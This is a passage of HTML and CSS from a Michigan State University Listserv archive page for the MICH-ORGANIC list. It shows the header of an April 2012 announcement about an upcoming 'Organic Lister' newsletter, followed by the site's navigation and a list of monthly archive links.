          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="MICH-ORGANIC Archives" title="MICH-ORGANIC Archives"></td>
<td width="100%" nowrap>
<h2>MICH-ORGANIC Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>MICH-ORGANIC@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=51">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=3127">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=4554">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=15071">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=4554">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=13520">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind1204&L=MICH-ORGANIC&D=0&F=P&P=3829&F=">Monospaced Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC Home" title="MICH-ORGANIC Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=MICH-ORGANIC">MICH-ORGANIC Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC  April 2012" title="MICH-ORGANIC  April 2012" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">MICH-ORGANIC  April 2012</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=MICH-ORGANIC;4e5fadf2.1204">     Look for your April Organic Lister New this Afternoon!</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        &#34;Morrone, Vicki&#34; &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1204%26L%3DMICH-ORGANIC%26D%3D0%26F%3DP%26P%3D3829" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Morrone, Vicki</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Wed, 11 Apr 2012 17:45:37 +0000</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=18857&B=--_000_CBAB3B6A48ECsorroneanrmsuedu_&T=text%2Fplain;%20charset=us-ascii&header=1">text/plain</a>


(17 lines)



























, <a href="/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=19555&B=--_000_CBAB3B6A48ECsorroneanrmsuedu_&T=text%2Fhtml;%20charset=us-ascii&XSS=3&header=1">text/html</a>


(39 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=19555&B=--_000_CBAB3B6A48ECsorroneanrmsuedu_&T=text%2Fhtml;%20charset=us-ascii&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind1204&L=MICH-ORGANIC&E=quoted-printable&P=19555&B=--_000_CBAB3B6A48ECsorroneanrmsuedu_&T=text%2Fhtml;%20charset=us-ascii">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC&D=0&F=P">Previous Page</a> | <a href="/cgi-bin/wa?A2=MICH-ORGANIC;4e5fadf2.1204">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="MICH-ORGANIC">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="MICH-ORGANIC">
<input type="hidden" name="L" value="MICH-ORGANIC">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=MICH-ORGANIC">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=MICH-ORGANIC">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=MICH-ORGANIC">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=MICH-ORGANIC">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=MICH-ORGANIC">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=MICH-ORGANIC">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2411&L=MICH-ORGANIC">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=MICH-ORGANIC">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=MICH-ORGANIC">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=MICH-ORGANIC">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=MICH-ORGANIC">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=MICH-ORGANIC">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=MICH-ORGANIC">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=MICH-ORGANIC">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=MICH-ORGANIC">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=MICH-ORGANIC">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=MICH-ORGANIC">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=MICH-ORGANIC">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=MICH-ORGANIC">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=MICH-ORGANIC">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=MICH-ORGANIC">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=MICH-ORGANIC">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=MICH-ORGANIC">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=MICH-ORGANIC">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=MICH-ORGANIC">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=MICH-ORGANIC">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=MICH-ORGANIC">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=MICH-ORGANIC">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=MICH-ORGANIC">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=MICH-ORGANIC">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=MICH-ORGANIC">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=MICH-ORGANIC">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=MICH-ORGANIC">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=MICH-ORGANIC">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=MICH-ORGANIC">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=MICH-ORGANIC">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=MICH-ORGANIC">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=MICH-ORGANIC">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=MICH-ORGANIC">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=MICH-ORGANIC">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=MICH-ORGANIC">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=MICH-ORGANIC">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=MICH-ORGANIC">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=MICH-ORGANIC">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=MICH-ORGANIC">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=MICH-ORGANIC">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=MICH-ORGANIC">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=MICH-ORGANIC">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=MICH-ORGANIC">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=MICH-ORGANIC">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=MICH-ORGANIC">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=MICH-ORGANIC">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=MICH-ORGANIC">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=MICH-ORGANIC">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=MICH-ORGANIC">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=MICH-ORGANIC">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=MICH-ORGANIC">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=MICH-ORGANIC">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=MICH-ORGANIC">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=MICH-ORGANIC">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=MICH-ORGANIC">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=MICH-ORGANIC">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=MICH-ORGANIC">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=MICH-ORGANIC">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=MICH-ORGANIC">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=MICH-ORGANIC">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=MICH-ORGANIC">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=MICH-ORGANIC">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=MICH-ORGANIC">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=MICH-ORGANIC">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=MICH-ORGANIC">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=MICH-ORGANIC">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=MICH-ORGANIC">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=MICH-ORGANIC">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=MICH-ORGANIC">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=MICH-ORGANIC">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=MICH-ORGANIC">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=MICH-ORGANIC">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=MICH-ORGANIC">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=MICH-ORGANIC">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=MICH-ORGANIC">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=MICH-ORGANIC">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=MICH-ORGANIC">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=MICH-ORGANIC">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=MICH-ORGANIC">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=MICH-ORGANIC">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=MICH-ORGANIC">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=MICH-ORGANIC">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=MICH-ORGANIC">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=MICH-ORGANIC">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=MICH-ORGANIC">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=MICH-ORGANIC">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=MICH-ORGANIC">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=MICH-ORGANIC">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=MICH-ORGANIC">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=MICH-ORGANIC">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=MICH-ORGANIC">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=MICH-ORGANIC">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=MICH-ORGANIC">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=MICH-ORGANIC">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=MICH-ORGANIC">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=MICH-ORGANIC">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=MICH-ORGANIC">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=MICH-ORGANIC">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=MICH-ORGANIC">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=MICH-ORGANIC">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=MICH-ORGANIC">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=MICH-ORGANIC">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=MICH-ORGANIC">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=MICH-ORGANIC">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=MICH-ORGANIC">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=MICH-ORGANIC">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=MICH-ORGANIC">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=MICH-ORGANIC">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=MICH-ORGANIC">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=MICH-ORGANIC">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=MICH-ORGANIC">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=MICH-ORGANIC">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=MICH-ORGANIC">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=MICH-ORGANIC">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=MICH-ORGANIC">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=MICH-ORGANIC">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=MICH-ORGANIC">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=MICH-ORGANIC">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=MICH-ORGANIC">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=MICH-ORGANIC">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=MICH-ORGANIC">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=MICH-ORGANIC">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=MICH-ORGANIC">September 2013</a><br><a href="/cgi-bin/wa?A1=ind1308&L=MICH-ORGANIC">August 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=MICH-ORGANIC">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=MICH-ORGANIC">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1305&L=MICH-ORGANIC">May 2013</a><br><a href="/cgi-bin/wa?A1=ind1304&L=MICH-ORGANIC">April 2013</a><br><a href="/cgi-bin/wa?A1=ind1303&L=MICH-ORGANIC">March 2013</a><br><a href="/cgi-bin/wa?A1=ind1302&L=MICH-ORGANIC">February 2013</a><br><a href="/cgi-bin/wa?A1=ind1301&L=MICH-ORGANIC">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=MICH-ORGANIC">December 2012</a><br><a 